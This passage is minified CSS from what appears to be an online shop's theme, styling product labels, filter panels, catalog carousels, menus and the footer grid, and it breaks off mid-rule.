b{font-size:11px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(105, 105, 115, 1);border-radius:20px;padding:5px;padding-right:7px;padding-left:7px;box-shadow:0 10px 30px -5px rgba(0, 0, 0, 0.2);background:rgba(238, 151, 38, 1)}.product-label-336.product-label-default
b{min-width:45px}.product-info .product-label-diagonal.product-label-336>b{transform:scale(calc(10 / 10))} .btn-extra-46::before{content:'\eaaf' !important;font-family:icomoon !important} .btn-extra-93::before{content:'\f29c' !important;font-family:icomoon !important} .product-blocks-58{order:1}#content .product-blocks-58{margin-top:10px;margin-bottom:20px} .grid-row-column-left-1::before{display:block;left:0;width:100vw}.grid-row-column-left-1 .wave-top{display:block}.grid-row-column-left-1 .wave-bottom{display:block}.grid-col-column-left-1-1{width:100%}.grid-col-column-left-1-1 .grid-item{height:auto}.grid-col-column-left-1-1 .grid-items{justify-content:flex-start}.grid-item-column-left-1-1-1{width:100%}.grid-row-column-left-2::before{display:block;left:0;width:100vw}.grid-row-column-left-2 .wave-top{display:block}.grid-row-column-left-2 .wave-bottom{display:block}.grid-col-column-left-2-1{width:100%}.grid-col-column-left-2-1 .grid-item{height:auto}.grid-col-column-left-2-1 .grid-items{justify-content:flex-start}.grid-item-column-left-2-1-1{width:100%} .module-filter-36 .title.module-title{font-family:'Oswald';font-weight:400;font-size:15px;color:rgba(51,51,51,1);letter-spacing:0,75px}.reset-filter.btn,.reset-filter.btn:visited{font-family:'Oswald';font-weight:400;font-size:11px;text-transform:none;letter-spacing:0.75px}.reset-filter.btn{padding:2px;padding-right:7px;padding-left:7px;min-width:20px;min-height:20px}.desktop .reset-filter.btn:hover{box-shadow:0 5px 30px -5px rgba(0,0,0,0.25)}.reset-filter.btn:active,.reset-filter.btn:hover:active,.reset-filter.btn:focus:active{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.reset-filter.btn:focus{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.reset-filter.btn.btn.disabled::after{font-size:20px}.reset-filter::before{content:'\e5c9' !important;font-family:icomoon !important;margin-right:3px}.mobile-filter-trigger.btn{background:rgba(167, 164, 164, 1);padding:12px
!important}.mobile-filter-trigger.btn:hover{background:rgba(239, 80, 66, 1) !important}.mobile-filter-trigger.btn.btn.disabled::after{font-size:20px}.mobile-filter-trigger::before{content:'\e919' !important;font-family:icomoon !important;margin-right:7px}.mobile-filter-trigger{margin-top:10px;left:50%;right:auto;transform:translate3d(-50%,0,0)}.module-filter-36 .panel-group .panel-heading a::before{content:'\eba2' !important;font-family:icomoon !important;font-size:15px;margin-right:3px;order:10}.desktop .module-filter-36 .panel-group .panel-heading:hover a::before{color:rgba(239, 80, 66, 1)}.module-filter-36 .panel-group .panel-active .panel-heading a::before{content:'\eb87' !important;font-family:icomoon !important;color:rgba(239, 80, 66, 1)}.module-filter-36 .panel-group .panel-heading
a{justify-content:space-between;font-family:'Oswald';font-weight:400;font-size:13px;color:rgba(105, 105, 115, 1);text-transform:uppercase;letter-spacing:0.75px;padding:15px;padding-right:5px;padding-left:0px}.module-filter-36 .panel-group .panel-heading:hover
a{color:rgba(239, 80, 66, 1)}.module-filter-36 .panel-group .panel-active .panel-heading:hover a, .module-filter-36 .panel-group .panel-active .panel-heading
a{color:rgba(51, 51, 51, 1)}.module-filter-36 .panel-group .panel-heading{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1)}.module-filter-36 .panel-group .panel:first-child .panel-heading{border-width:0px}.module-filter-36 .panel-group .panel-body{padding-bottom:20px}.module-filter-36 .count-badge{display:none}.module-filter-36 .currency-symbol{font-family:'Oswald';font-weight:400;letter-spacing:0.75px}.module-filter-36 .extra-controls
input{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.module-filter-36 .extra-controls input:focus, .module-filter-36 .extra-controls input:active{border-color:rgba(87, 154, 193, 1) !important}.module-filter-36 .extra-controls input:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.module-filter-36 .extra-controls input:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.module-filter-36 .panel-body{max-height:250px;overflow-y:auto}.module-filter-36 label .links-text{font-family:'Oswald';font-weight:400;font-size:12px;letter-spacing:0.75px}.module-filter-36 label:hover .links-text{color:rgba(0, 0, 0, 1)}.module-filter-36 label input:checked + .links-text, .module-filter-36 label input:checked+img+.links-text{color:rgba(0, 0, 0, 1)}.module-filter-36 label
img{border-width:2px;border-style:solid;border-color:rgba(0, 0, 0, 0)}.module-filter-36 label:hover
img{border-color:rgba(0, 0, 0, 1)}.module-filter-36 label input:checked+img{border-color:rgba(0, 0, 0, 1)}.module-filter-36 .image-only label
img{border-radius:50px}.module-filter-36 .image-only .panel-body>div>label{padding:calc(7px / 2)}.module-filter-36 .irs-line{transform:scaleY(.1);;background:rgba(0, 0, 0, 1)}.module-filter-36 .irs-bar{transform:scaleY(.1);;background:rgba(0, 0, 0, 1)}.module-filter-36 .irs-line, .module-filter-36 .irs-bar{border-radius:10px}.module-filter-36 .irs-slider{background:rgba(0, 0, 0, 1);border-radius:50%;width:15px;height:15px;transform:translateY(5px)}.module-filter-36 .module-item-a10 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a10 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a32 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a32 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a32{order:100}.module-filter-36 .module-item-a32 .count-badge{display:none}.module-filter-36 .module-item-a11 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a11 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a22 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a22 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a33 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a33 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a33{order:100}.module-filter-36 .module-item-a33 .count-badge{display:none}.module-filter-36 .module-item-o1 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-o1 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-o1{order:1}.module-filter-36 .module-item-o1 .count-badge{display:inline-flex}.module-filter-36 .module-item-a23 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a23 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-o2 .panel-body > div > label
input{display:none}.module-filter-36 .module-item-o2 .panel-body > div > label input+*{margin:0}.module-filter-36 .module-item-o2{order:1}.module-filter-36 .module-item-o2 .count-badge{display:none}.module-filter-36 .module-item-a24 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a24 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a25 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a25 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a26 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a26 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-o5 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-o5 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-o5{order:1}.module-filter-36 .module-item-o5 .count-badge{display:inline-flex}.module-filter-36 .module-item-a27 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a27 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a29 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a29 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a29{order:100}.module-filter-36 .module-item-a29 .count-badge{display:none}.module-filter-36 .module-item-o50 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-o50 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-o50{order:100}.module-filter-36 .module-item-o50 .count-badge{display:none}.module-filter-36 .module-item-f1 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-f1 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-f1 .count-badge{display:inline-flex}.module-filter-36 .module-item-o51 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-o51 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-o51{order:100}.module-filter-36 .module-item-o51 .count-badge{display:none}.module-filter-36 .module-item-f2 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-f2 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-f2{order:100}.module-filter-36 .module-item-f2 .count-badge{display:inline-flex}.module-filter-36 .module-item-o41 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-o41 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-o41{order:100}.module-filter-36 .module-item-o41 .count-badge{display:none}.module-filter-36 .module-item-o52 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-o52 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-o52{order:100}.module-filter-36 .module-item-o52 .count-badge{display:none}.module-filter-36 .module-item-f3 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-f3 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-f3{order:100}.module-filter-36 .module-item-f3 .count-badge{display:inline-flex}.module-filter-36 .module-item-o42 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-o42 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-o42{order:100}.module-filter-36 .module-item-o42 .count-badge{display:none}.module-filter-36 .module-item-f4 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-f4 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-f4{order:100}.module-filter-36 .module-item-f4 .count-badge{display:inline-flex}.module-filter-36 .module-item-o43 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-o43 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-o43{order:100}.module-filter-36 .module-item-o43 .count-badge{display:none}.module-filter-36 .module-item-f5 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-f5 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-f5{order:100}.module-filter-36 .module-item-f5 .count-badge{display:inline-flex}.module-filter-36 .module-item-o11 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-o11 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-o11{order:1}.module-filter-36 .module-item-o11 .count-badge{display:none}.module-filter-36 .module-item-o44 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-o44 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-o44{order:100}.module-filter-36 .module-item-o44 .count-badge{display:none}.module-filter-36 .module-item-p .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-p .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-p{order:-10}.module-filter-36 .module-item-f6 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-f6 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-f6{order:100}.module-filter-36 .module-item-f6 .count-badge{display:none}.module-filter-36 .module-item-o45 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-o45 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-o45{order:100}.module-filter-36 .module-item-o45 .count-badge{display:none}.module-filter-36 .module-item-a1 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a1 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-o46 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-o46 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-o46{order:100}.module-filter-36 .module-item-o46 .count-badge{display:none}.module-filter-36 .module-item-a2 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a2 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-o47 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-o47 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-o47{order:100}.module-filter-36 .module-item-o47 .count-badge{display:none}.module-filter-36 .module-item-a3 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a3 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-o15 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-o15 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-o15{order:100}.module-filter-36 .module-item-o15 .count-badge{display:none}.module-filter-36 .module-item-o48 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-o48 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-o48{order:100}.module-filter-36 .module-item-o48 .count-badge{display:none}.module-filter-36 .module-item-o49 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-o49 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-o49{order:100}.module-filter-36 .module-item-o49 .count-badge{display:none}.module-filter-36 .module-item-a5 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a5 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a5 .count-badge{display:none}.module-filter-36 .module-item-o18 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-o18 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-o18{order:100}.module-filter-36 .module-item-o18 .count-badge{display:none}.module-filter-36 .module-item-o29 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-o29 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-o29{order:100}.module-filter-36 .module-item-o29 .count-badge{display:none}.module-filter-36 .module-item-a7 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a7 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a8 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a8 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a9 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a9 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a30 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a30 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a30{order:100}.module-filter-36 .module-item-a30 .count-badge{display:none}.module-filter-36 .module-item-a31 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a31 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a31{order:100}.module-filter-36 .module-item-a31 .count-badge{display:none} .module-catalog-262 .module-item.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.module-catalog-262 .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.one-column #content .module-catalog-262 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 2 * 0px) / 3 - 0.01px)}.one-column #content .module-catalog-262 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 3 - 0.01px)}.two-column #content .module-catalog-262 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 1 * 0px) / 2 - 0.01px)}.two-column #content .module-catalog-262 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 2 - 0.01px)}.side-column .module-catalog-262 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-catalog-262 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-catalog-262 .swiper-container{overflow:hidden}.module-catalog-262 .swiper-buttons{display:none;top:50%;width:calc(100% - (-15px * 2));margin-top:-10px}.module-catalog-262:hover .swiper-buttons{display:block}.module-catalog-262 .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.module-catalog-262 .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.module-catalog-262 .swiper-buttons
div{width:35px;height:35px;background:rgba(0, 0, 0, 1);border-width:4px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:50%}.module-catalog-262 .swiper-button-disabled{opacity:0}.module-catalog-262 .swiper-buttons div::before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-catalog-262 .swiper-buttons .swiper-button-next::before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-catalog-262 .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(239, 80, 66, 1)}.module-catalog-262 .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.module-catalog-262
.swiper{padding-bottom:20px}.module-catalog-262 .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(226, 226, 226, 1)}.module-catalog-262 .swiper-pagination>span+span{margin-left:8px}.desktop .module-catalog-262 .swiper-pagination-bullet:hover{background-color:rgba(143, 157, 166, 1)}.module-catalog-262 .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(239, 80, 66, 1)}.module-catalog-262 .swiper-pagination>span{border-radius:50px}.module-catalog-262 .catalog-title{margin-bottom:7px;display:flex;font-family:'Oswald';font-weight:400;font-size:15px;color:rgba(51, 51, 51, 1);text-transform:uppercase;letter-spacing:0.5px;width:auto;margin-left:0;margin-right:auto;justify-content:flex-start;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-262 .catalog-title:hover{color:rgba(239, 80, 66, 1)}.module-catalog-262
.subitems{align-items:flex-start}.module-catalog-262 .subitem > a
span{font-family:'Oswald';font-weight:400;font-size:13px;color:rgba(105, 105, 115, 1);letter-spacing:0.5px}.module-catalog-262 .subitem > a:hover
span{color:rgba(0, 0, 0, 1);text-decoration:underline}.module-catalog-262 .subitem.view-more a
span{font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-decoration:underline}.module-catalog-262 .subitem.view-more a:hover
span{color:rgba(87, 154, 193, 1)}.module-catalog-262 .subitem>a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding-bottom:7px}.module-catalog-262 .catalog-image{margin-right:10px;margin-bottom:10px}.module-catalog-262 .item-assets{flex-direction:row}.module-catalog-262 .item-assets>a{max-width:40%;order:0}.module-catalog-262 .item-assets
.subitems{width:60%}.module-catalog-262 .item-assets .catalog-image{display:block}@media (max-width: 1024px){.module-catalog-262 .module-item.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.module-catalog-262 .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.module-catalog-262 .swiper-buttons{display:none !important}}@media (max-width: 760px){.module-catalog-262 .swiper-container{overflow:visible}} .module-notification-137{color:rgba(0, 0, 0, 1);padding:20px;padding-right:70px;background:rgba(194, 220, 234, 1)}.module-notification-137
a{text-decoration:underline}.module-notification-137.notification{max-width:600px}.module-notification-137 .notification-close{padding:4px
!important;display:flex;width:80px;height:30px;margin-left:15px;margin-right:15px;margin-top:15px;margin-bottom:15px;top:0;bottom:initial;left:initial;right:0;transform:none}.module-notification-137 .notification-close::before{content:none !important}.module-notification-137 .notification-close.btn{background:rgba(167, 164, 164, 1)}.module-notification-137 .notification-close.btn:hover{background:rgba(239, 80, 66, 1) !important}.module-notification-137 .notification-close.btn.btn.disabled::after{font-size:20px} .module-catalog-264 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 3 * 25px) / 4 - 0.01px)}.module-catalog-264 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 4 - 0.01px)}.one-column #content .module-catalog-264 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 3 * 0px) / 4 - 0.01px)}.one-column #content .module-catalog-264 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 4 - 0.01px)}.two-column #content .module-catalog-264 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 2 * 0px) / 3 - 0.01px)}.two-column #content .module-catalog-264 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 3 - 0.01px)}.side-column .module-catalog-264 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-catalog-264 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-catalog-264 .catalog-title{margin-bottom:7px;display:flex;font-family:'Oswald';font-weight:400;font-size:15px;color:rgba(51, 51, 51, 1);text-transform:uppercase;letter-spacing:0.5px;width:auto;margin-left:0;margin-right:auto;justify-content:flex-start;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-264 .catalog-title:hover{color:rgba(239, 80, 66, 1)}.module-catalog-264
.subitems{align-items:flex-start}.module-catalog-264 .subitem > a
span{font-family:'Oswald';font-weight:400;font-size:13px;color:rgba(105, 105, 115, 1);letter-spacing:0.5px}.module-catalog-264 .subitem > a:hover
span{color:rgba(0, 0, 0, 1);text-decoration:underline}.module-catalog-264 .subitem.view-more a
span{font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-decoration:underline}.module-catalog-264 .subitem.view-more a:hover
span{color:rgba(87, 154, 193, 1)}.module-catalog-264 .subitem>a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding-bottom:7px}.module-catalog-264 .catalog-image{margin-right:10px;margin-bottom:10px}.module-catalog-264 .item-assets{flex-direction:row}.module-catalog-264 .item-assets>a{max-width:40%;order:0}.module-catalog-264 .item-assets
.subitems{width:60%}.module-catalog-264 .item-assets .catalog-image{display:block}@media (max-width: 1024px){.module-catalog-264 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 2 * 25px) / 3 - 0.01px)}.module-catalog-264 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 3 - 0.01px)}.module-catalog-264 div.item-assets{flex-direction:column}.module-catalog-264 div.item-assets>a{max-width:100%;order:0}.module-catalog-264 div.item-assets
.subitems{width:100%}.module-catalog-264 div.item-assets .catalog-image{display:block}} div.main-menu.main-menu-3 > .j-menu li.main-menu-item-1>a{font-size:20px !important;letter-spacing:0.5px !important}.desktop-main-menu-wrapper .menu-fullwidth>.j-dropdown{width:100vw;left:50%;margin-left:-50vw}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-1 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-1>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-1:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-1.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 .main-menu-item-1.mega-menu .grid-row-1{padding:10px}.main-menu-3 .main-menu-item-1.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}@media (max-width: 1024px){.main-menu-3 .main-menu-item-1.mega-menu .grid-row-1{padding:0px}}.main-menu-3 .main-menu-item-1.mega-menu .grid-row-1 .grid-col-1{width:100%;padding:20px;padding-left:0px}@media (max-width: 1024px){.main-menu-3 .main-menu-item-1.mega-menu .grid-row-1 .grid-col-1{width:100%;padding:0px;padding-bottom:20px}}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-2>a{font-size:20px !important;letter-spacing:0.5px !important}.desktop div.main-menu.main-menu-3 > .j-menu li.main-menu-item-2:hover>a{font-family:'Oswald' !important;font-weight:400 !important}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-2 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-2>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-2:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-2.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-3>a::before{top:-1px}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-3>a{font-size:20px !important;letter-spacing:0.5px !important}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-3 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-3>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-3:not(.mega-fullwidth)>.dropdown-menu::before{display:block;border-bottom-color:rgba(0, 0, 0, 1)}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-3.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop-main-menu-wrapper .main-menu-3 .main-menu-item-3>a>.menu-label{margin-right:calc(0px - (-10px));margin-top:13px} .top-menu-283 .j-menu li.top-menu-item-1>a::before{content:'\f082' !important;font-family:icomoon !important;font-size:25px}.top-menu-283 .j-menu li.top-menu-item-1>a:first-child{font-size:9px}.top-menu-283>ul>.top-menu-item-1>a{text-align:center}.top-menu-283>ul>.top-menu-item-1>a>.links-text{display:none}.top-menu-283 > ul > .top-menu-item-1 > a .count-badge{position:absolute;top:auto;right:auto}.top-menu-283 .j-menu li.top-menu-item-2>a::before{content:'\eb6d' !important;font-family:icomoon !important;font-size:25px}.top-menu-283>ul>.top-menu-item-2>a{text-align:center}.top-menu-283>ul>.top-menu-item-2>a>.links-text{display:none}.top-menu-283 > ul > .top-menu-item-2 > a .count-badge{position:absolute;top:auto;right:auto}.top-menu-283 .j-menu li.top-menu-item-5>a::before{content:'\f16a' !important;font-family:icomoon !important;font-size:25px}.top-menu-283>ul>.top-menu-item-5>a{text-align:center}.top-menu-283>ul>.top-menu-item-5>a>.links-text{display:none}.top-menu-283 > ul > .top-menu-item-5 > a .count-badge{position:absolute;top:auto;right:auto} .top-menu-287 .j-menu li.top-menu-item-1>a::before{content:'\ebda' !important;font-family:icomoon !important;left:-2px}.top-menu-287>ul>.top-menu-item-1>a{text-align:left}.top-menu-287>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-287 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-287 .j-menu .j-menu li.top-menu-item-2>a::before{content:'\e990' !important;font-family:icomoon !important}.top-menu-287 .j-menu .j-menu li.top-menu-item-3>a::before{content:'\ebdd' !important;font-family:icomoon !important} .top-menu-2 .j-menu li.top-menu-item-1>a:first-child{font-size:16px}.top-menu-2>ul>.top-menu-item-1>a{text-align:left}.top-menu-2>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-2 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-2 .j-menu li.top-menu-item-2>a:first-child{font-size:16px}.top-menu-2>ul>.top-menu-item-2>a{text-align:left}.top-menu-2>ul>.top-menu-item-2>a>.links-text{display:block}.top-menu-2 > ul > .top-menu-item-2 > a .count-badge{position:relative}.top-menu-2 .j-menu li.top-menu-item-3>a:first-child{font-size:16px}.top-menu-2>ul>.top-menu-item-3>a{text-align:left}.top-menu-2>ul>.top-menu-item-3>a>.links-text{display:block}.top-menu-2 > ul > .top-menu-item-3 > a .count-badge{position:relative}.top-menu-2 .j-menu li.top-menu-item-4>a:first-child{font-size:16px}.top-menu-2>ul>.top-menu-item-4>a{text-align:left}.top-menu-2>ul>.top-menu-item-4>a>.links-text{display:block}.top-menu-2 > ul > .top-menu-item-4 > a .count-badge{position:relative} .top-menu-13 .j-menu li.top-menu-item-1>a::before{content:'\ead9' !important;font-family:icomoon !important}.top-menu-13>ul>.top-menu-item-1>a{text-align:left}.top-menu-13>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-13 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-13 .j-menu li.top-menu-item-2>a::before{content:'\e90d' !important;font-family:icomoon !important}.top-menu-13>ul>.top-menu-item-2>a{text-align:left}.top-menu-13>ul>.top-menu-item-2>a>.links-text{display:block}.top-menu-13 > ul > .top-menu-item-2 > a .count-badge{position:relative} footer>div{background:rgba(248, 248, 248, 1)}footer .grid-row-1{background:rgba(34, 34, 34, 1);padding:30px}footer .grid-row-1::before{display:block;left:0;width:100vw}@media (max-width: 1300px){footer .grid-row-1{padding:20px}}footer .grid-row-1 .grid-col-1{width:100%}footer .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}footer .grid-row-1 .grid-col-1 .grid-item{height:auto}footer .grid-row-2{padding-top:40px;padding-right:0px;padding-bottom:20px;padding-left:0px}footer .grid-row-2::before{display:block;left:0;width:100vw}@media (max-width: 760px){footer .grid-row-2{padding-bottom:0px}}footer .grid-row-2 .grid-col-1{width:25%;padding:20px;padding-top:0px;padding-bottom:30px;padding-left:0px}footer .grid-row-2 .grid-col-1 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-1 .grid-item{height:auto}@media (max-width: 1300px){footer .grid-row-2 .grid-col-1{padding-left:18px}}@media (max-width: 1024px){footer .grid-row-2 .grid-col-1{width:50%}}@media (max-width: 760px){footer .grid-row-2 .grid-col-1{width:100%}}footer .grid-row-2 .grid-col-2{width:25%;padding:20px;padding-top:0px}footer .grid-row-2 .grid-col-2 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-2 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-2 .grid-col-2{width:50%}}@media (max-width: 359px){footer .grid-row-2 .grid-col-2{width:100%}}footer .grid-row-2 .grid-col-3{width:25%;padding:20px;padding-top:0px}footer .grid-row-2 .grid-col-3 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-3 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-2 .grid-col-3{width:50%}}@media (max-width: 359px){footer .grid-row-2 .grid-col-3{width:100%}}footer .grid-row-2 